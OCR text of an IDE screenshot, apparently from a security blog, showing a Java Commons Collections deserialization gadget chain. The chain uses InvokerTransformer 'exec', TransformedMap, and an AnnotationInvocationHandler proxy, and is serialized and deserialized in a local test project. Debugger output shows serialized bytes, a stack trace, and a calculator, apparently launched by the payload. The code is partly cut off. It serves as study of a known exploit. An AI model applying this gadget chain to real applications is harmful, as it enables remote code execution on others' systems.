 vulnTest src main java org example App main
App
1: Project
App.java
AnnotationInvocationHandler.class
5 11
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, ne
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformer
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
40 Object o = constructor.newInstance(Action.class, outerMap);
41 InvocationHandler handler = (InvocationHandler) o; // 包装
42 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
43 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
44
45
46 // 序列化
47 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
48 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
49 objectOutputStream.writeObject(handler);
50 objectOutputStream.close();
51 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
52
53 // 反序列化
54 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Ant
Maven
Database
Hierarchy
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63731', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : javax.xml.ws.Action missing element entrySet <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:55)
Disconnected from the target VM, address: '127.0.0.1:63731', transport: 'socket'
Process finished with exit code 1
Z: Structure
initsec blog.gm7.org